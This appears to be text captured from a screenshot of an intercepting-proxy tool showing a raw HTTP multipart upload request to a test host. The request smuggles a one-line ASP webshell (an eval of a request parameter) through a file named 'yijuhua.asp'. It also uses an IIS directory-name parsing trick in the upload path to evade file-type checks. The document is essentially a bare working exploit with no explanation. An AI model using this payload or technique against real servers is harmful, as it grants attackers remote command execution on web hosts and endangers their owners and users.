 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------50723199625921
Content-Length: 332
-----------------------------50723199625921
Content-Disposition: form-data; name="path"
uploadimg/1.asp/
-----------------------------50723199625921
Content-Disposition: form-data; name="upfile"; filename="yijuhua.asp"
Content-Type: application/octet-stream
<%eval request("1")%>
-----------------------------50723199625921--